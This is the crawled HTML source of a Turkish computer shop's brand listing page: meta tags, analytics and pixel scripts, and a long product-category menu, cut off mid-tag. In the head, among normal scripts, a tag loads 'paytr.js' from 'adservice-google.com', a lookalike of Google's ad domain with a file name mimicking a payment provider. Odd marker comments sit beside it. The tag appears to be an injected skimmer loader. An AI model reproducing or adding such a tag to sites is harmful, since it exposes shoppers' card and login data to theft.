

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/marka/msi-2
body_size: 50012
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title> - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  </title>
<meta name="description" content="-">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta itemprop="description" content="-">
<meta itemprop="image" content="">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/ac/marka">
<meta property="og:type" content="website">
<meta property="og:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta property="og:description" content="-">
<meta property="og:image" content="">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta name="twitter:description" content="-">
<meta name="twitter:image" content="">
<meta property="product:brand" content="">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="">
<meta property="product:item_group_id" content="">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/marka/msi-2"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --><!-- SPMSET:  -->
<!-- ACTS: 760489777 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/6e19a70dc5c31d37adec96a9c9b8f3a2c5db2256.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=130289547" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

      
        <link href="include/imod/core/siparisform/siparis.css?ref=9996" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=4690" /><script src="include/imod/core/taksit/taksit.js?ref=8911"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=6625" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" 